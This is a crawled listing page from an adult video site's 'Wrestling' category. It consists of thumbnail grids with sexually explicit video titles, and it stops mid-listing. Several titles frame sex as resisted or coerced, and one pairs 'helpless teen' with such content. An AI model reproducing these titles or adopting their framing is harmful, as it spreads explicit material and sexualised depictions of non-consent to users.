

--- FILE ---
content_type: text/html
request_url: https://pornroughfree.com/en/category/124190802/Wrestling/popular/1/
body_size: 10550
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>A wild ride of passionate Wrestling pleasure awaits on Porn Rough Free.</title>
        <meta name="description" content="A tantalizing website featuring rough, wild Wrestling sex sure to satisfy any craving." />
        <link rel="alternate" hreflang="en" href="/en/category/124190802/Wrestling/popular/1/" />
 
        <link rel="canonical" href="https://pornroughfree.com/en/category/124190802/Wrestling/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/qILpr5fyustxBQnzEa0.js" type="text/javascript"></script>                
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Porn<span>Rough</span>Free <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
						
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->
                                                
                        <!-- Menu Link START -->
                        <li><a href="/en/category/124190802/Wrestling/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->      
						
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Porn Rough Free Wrestling</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/10034700188285708237/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8b426aa7b650a7cd" src="/thumbs/237/10034700188285708237_0.jpg" alt="Vanessa Vega mixed nude wrestling fight and hard fucking" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Vanessa Vega mixed nude wrestling fight and hard fucking</h3> <!-- Title -->
                                <span class="on-thumb">15:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/10658098480760860568/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="93e92c1966e1af98" src="/thumbs/568/10658098480760860568_0.jpg" alt="Mistress Kara Nude Wrestling Jack And Getting A Rough Fucking" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Kara Nude Wrestling Jack And Getting A Rough Fucking</h3> <!-- Title -->
                                <span class="on-thumb">14:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16705527626985719395/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e7d5f4ddf7f54663" src="/thumbs/395/16705527626985719395_0.jpg" alt="Juliette March fucked up in mixed wrestling match" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Juliette March fucked up in mixed wrestling match</h3> <!-- Title -->
                                <span class="on-thumb">13:35</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16106467682835370986/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="df85ab0595b613ea" src="/thumbs/986/16106467682835370986_0.jpg" alt="Lauren Phillips vs Indiana Bones in rough nude sex wrestling" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lauren Phillips vs Indiana Bones in rough nude sex wrestling</h3> <!-- Title -->
                                <span class="on-thumb">14:40</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17061229010815065428/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ecc5a9641d389d54" src="/thumbs/428/17061229010815065428_0.jpg" alt="Red August Lesbian Wrestling Kaiia Eve, Loser Takes Strapon" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Red August Lesbian Wrestling Kaiia Eve, Loser Takes Strapon</h3> <!-- Title -->
                                <span class="on-thumb">13:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16812796929000581559/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e9530dba99dba9b7" src="/thumbs/559/16812796929000581559_0.jpg" alt="London River Vs Agatha Delicious in rough lesbian wrestling" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>London River Vs Agatha Delicious in rough lesbian wrestling</h3> <!-- Title -->
                                <span class="on-thumb">14:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16211942871253888473/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e0fc64259803add9" src="/thumbs/473/16211942871253888473_0.jpg" alt="Avery Jane Vs Avery Black In Rough Lesbian Wrestling" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Avery Jane Vs Avery Black In Rough Lesbian Wrestling</h3> <!-- Title -->
                                <span class="on-thumb">11:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15901064793926429384/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dcabee2ec0746ac8" src="/thumbs/384/15901064793926429384_0.jpg" alt="Nude Lesbian Wrestling match Alexa Nova gets owned by Kelli" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nude Lesbian Wrestling match Alexa Nova gets owned by Kelli</h3> <!-- Title -->
                                <span class="on-thumb">10:35</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15143498721842401174/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d22883da93ff8f96" src="/thumbs/174/15143498721842401174_0.jpg" alt="Rough Lesbian Wrestling Fight, Bella Rossi vs Brandi Mae" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Lesbian Wrestling Fight, Bella Rossi vs Brandi Mae</h3> <!-- Title -->
                                <span class="on-thumb">12:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13554958837281000118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ec92d0ab6" src="/thumbs/118/13554958837281000118_0.jpg" alt="Rough Anal Sex Is Too Much To Bear For Young Blonde Carolien Mikkelsen" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Anal Sex Is Too Much To Bear For Young Blonde Carolien Mikkelsen</h3> <!-- Title -->
                                <span class="on-thumb">7:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13015506612447623355/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b4a05e4e0eb038bb" src="/thumbs/355/13015506612447623355_0.jpg" alt="Brandi Mae rough wrestling sex fight vs Jack Friday" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brandi Mae rough wrestling sex fight vs Jack Friday</h3> <!-- Title -->
                                <span class="on-thumb">12:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16924760676045249488/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eae0d429e42d5bd0" src="/thumbs/488/16924760676045249488_0.jpg" alt="Sofie Marie nude wrestling vs Hanz gets fingered in a rough battle" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sofie Marie nude wrestling vs Hanz gets fingered in a rough battle</h3> <!-- Title -->
                                <span class="on-thumb">14:19</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638947146015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1090b0991f" src="/thumbs/15/3824942638947146015_0.jpg" alt="Bratty hollywood starlet anal fucked by her pissed off ex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bratty hollywood starlet anal fucked by her pissed off ex</h3> <!-- Title -->
                                <span class="on-thumb">6:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16589830334989520570/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e63aeacb010cceba" src="/thumbs/570/16589830334989520570_0.jpg" alt="Lesbian Wrestling As Carmen Valentina Fights Mocha Menage" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian Wrestling As Carmen Valentina Fights Mocha Menage</h3> <!-- Title -->
                                <span class="on-thumb">13:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/9194664102657479425/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7f9a024933ef5301" src="/thumbs/425/9194664102657479425_0.jpg" alt="Rough Lesbian Wrestling and Double Sex Fight Compilation" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Lesbian Wrestling and Double Sex Fight Compilation</h3> <!-- Title -->
                                <span class="on-thumb">13:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8463295958098337638/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7573aad55b735f66" src="/thumbs/638/8463295958098337638_0.jpg" alt="Gabriella Paltrova lesbian wrestling and rough strapon sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gabriella Paltrova lesbian wrestling and rough strapon sex</h3> <!-- Title -->
                                <span class="on-thumb">14:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7819679152656138131/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c8514c24798bf93" src="/thumbs/131/7819679152656138131_0.jpg" alt="Brandi Mae vs Riley Reyes naked rough wrestling fight" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brandi Mae vs Riley Reyes naked rough wrestling fight</h3> <!-- Title -->
                                <span class="on-thumb">13:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/10240242064553446168/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8e1ca5e70fb88b18" src="/thumbs/168/10240242064553446168_0.jpg" alt="Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling</h3> <!-- Title -->
                                <span class="on-thumb">14:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7285899256782901411/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="651cb6c58dd3d0a3" src="/thumbs/411/7285899256782901411_0.jpg" alt="Mistress Kara lesbian wrestling and rough strapon fucking" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Kara lesbian wrestling and rough strapon fucking</h3> <!-- Title -->
                                <span class="on-thumb">16:02</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4681437701427530487/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="40f7cec93fb58af7" src="/thumbs/487/4681437701427530487_0.jpg" alt="Sofie Marie lesbian wrestling and strapon fucks Amazon babe" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sofie Marie lesbian wrestling and strapon fucks Amazon babe</h3> <!-- Title -->
                                <span class="on-thumb">13:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639100576127/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1099d5c17f" src="/thumbs/127/3824942639100576127_0.jpg" alt="Two bare muscle gays wrestling" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two bare muscle gays wrestling</h3> <!-- Title -->
                                <span class="on-thumb">5:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638077312458/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105cd7fdca" src="/thumbs/458/3824942638077312458_0.jpg" alt="Half Naked Chic Fight Dom Punishment" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Half Naked Chic Fight Dom Punishment</h3> <!-- Title -->
                                <span class="on-thumb">5:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7585938064337921998/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6946aa7a3cf9e7ce" src="/thumbs/998/7585938064337921998_0.jpg" alt="TS Lena Kelly naked wrestling fight with Sinn Sage" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TS Lena Kelly naked wrestling fight with Sinn Sage</h3> <!-- Title -->
                                <span class="on-thumb">12:41</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734028242750/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b245df3e" src="/thumbs/750/2705852734028242750_0.jpg" alt="Cheyenne Jewel nude wrestling fight and fuck vs Lance Hart" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheyenne Jewel nude wrestling fight and fuck vs Lance Hart</h3> <!-- Title -->
                                <span class="on-thumb">12:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733537309441/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99502d301" src="/thumbs/441/2705852733537309441_0.jpg" alt="Rocky Emerson vs Sofie Marie rough lesbian wrestling fight" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rocky Emerson vs Sofie Marie rough lesbian wrestling fight</h3> <!-- Title -->
                                <span class="on-thumb">13:03</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733160223481/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97e88f2f9" src="/thumbs/481/2705852733160223481_0.jpg" alt="Riley Reyes rough mixed wrestling with face sitting vs Chad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Riley Reyes rough mixed wrestling with face sitting vs Chad</h3> <!-- Title -->
                                <span class="on-thumb">14:09</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732768338431/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9672d41ff" src="/thumbs/431/2705852732768338431_0.jpg" alt="Mistress Kara nude sex wrestling Hanz in rough battle" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Kara nude sex wrestling Hanz in rough battle</h3> <!-- Title -->
                                <span class="on-thumb">14:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732664734607/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96100638f" src="/thumbs/607/2705852732664734607_0.jpg" alt="Jenevieve Hexxx rough lesbian wrestling with Juliette March" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jenevieve Hexxx rough lesbian wrestling with Juliette March</h3> <!-- Title -->
                                <span class="on-thumb">12:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732625649136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95eabfdf0" src="/thumbs/136/2705852732625649136_0.jpg" alt="Brutal Wrestling Beatdown" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal Wrestling Beatdown</h3> <!-- Title -->
                                <span class="on-thumb">24:52</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6145160027077664641/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5547fe7c75e4df81" src="/thumbs/641/6145160027077664641_0.jpg" alt="Busty Crystal Rush naked wrestling battle to suck cock" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty Crystal Rush naked wrestling battle to suck cock</h3> <!-- Title -->
                                <span class="on-thumb">12:24</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732551645140/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95a42c7d4" src="/thumbs/140/2705852732551645140_0.jpg" alt="Brandi Mae vs Riley Reyes naked rough wrestling fight" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brandi Mae vs Riley Reyes naked rough wrestling fight</h3> <!-- Title -->
                                <span class="on-thumb">13:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731847557324/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9304b40cc" src="/thumbs/324/2705852731847557324_0.jpg" alt="Daisy Ducati rough lesbian wrestling vs Victoria Voxxx" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daisy Ducati rough lesbian wrestling vs Victoria Voxxx</h3> <!-- Title -->
                                <span class="on-thumb">13:20</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731646018123/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92448024b" src="/thumbs/123/2705852731646018123_0.jpg" alt="Bella Rossi rough lesbian sex wrestling vs Sophia Grace" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bella Rossi rough lesbian sex wrestling vs Sophia Grace</h3> <!-- Title -->
                                <span class="on-thumb">13:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731391184599/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb915178ed7" src="/thumbs/599/2705852731391184599_0.jpg" alt="Ryan Keely wrestling Ariel X with rough sex pussy eating" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ryan Keely wrestling Ariel X with rough sex pussy eating</h3> <!-- Title -->
                                <span class="on-thumb">14:49</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1500487748798752152/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14d2cda858f9a598" src="/thumbs/152/1500487748798752152_0.jpg" alt="Ariel X takes full control in lesbian wrestling fight vs rookie Riley Daniels" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ariel X takes full control in lesbian wrestling fight vs rookie Riley Daniels</h3> <!-- Title -->
                                <span class="on-thumb">13:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636751328227/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100dcf13e3" src="/thumbs/227/3824942636751328227_0.jpg" alt="Rough wrestling sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough wrestling sex</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2185449547415350469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e5446c8cc3aecc5" src="/thumbs/469/2185449547415350469_0.jpg" alt="Mistress Kara nude sex wrestling Hanz in rough battle" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Kara nude sex wrestling Hanz in rough battle</h3> <!-- Title -->
                                <span class="on-thumb">14:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2094267679997160330/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1d10555beacfeb8a" src="/thumbs/330/2094267679997160330_0.jpg" alt="Jasmeen Lefluer vs Tori Avano in lesbian sex wrestling fight" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jasmeen Lefluer vs Tori Avano in lesbian sex wrestling fight</h3> <!-- Title -->
                                <span class="on-thumb">13:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547733420858/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251bff1db3a" src="/thumbs/858/1426482547733420858_0.jpg" alt="Muscle girl sex wrestling Helpless teen Lily Dixon is lost and found a" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muscle girl sex wrestling Helpless teen Lily Dixon is lost and found a</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547237725606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a26625a6" src="/thumbs/606/1426482547237725606_0.jpg" alt="Rough wrestling There s not much that is hotter than a sizzling Florida" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough wrestling There s not much that is hotter than a sizzling Florida</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546802087048/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251886ed488" src="/thumbs/48/1426482546802087048_0.jpg" alt="Mixed wrestling man dominates Lizzie Bell went out for a simple walk She" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mixed wrestling man dominates Lizzie Bell went out for a simple walk She</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545620085416/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25141faeaa8" src="/thumbs/416/1426482545620085416_0.jpg" alt="Lovely girl Natalia Illarionova tries to resist having rough sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lovely girl Natalia Illarionova tries to resist having rough sex</h3> <!-- Title -->
                                <span class="on-thumb">7:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547233831383/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
